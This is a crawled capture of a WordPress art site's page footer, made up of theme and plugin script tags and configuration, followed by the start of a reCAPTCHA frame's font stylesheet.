var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"7449\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "7449" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.4.7" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"},{"@type":"ListItem","position":2,"name":"Paintings","item":"https:\/\/lorberboim.com\/category\/paintings\/"},{"@type":"ListItem","position":3,"name":"Pastel","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 22:15:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tmjdrqbrweet
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
